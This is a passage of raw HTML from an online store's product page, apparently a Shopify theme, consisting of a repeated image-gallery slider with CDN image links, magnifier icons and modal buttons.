            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782607810643"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782607810643">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782607843411"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782607843411"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782607843411">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782607876179"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782607876179"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782607876179">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782607908947"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782607908947"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782607908947">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782607941715"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782607941715"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
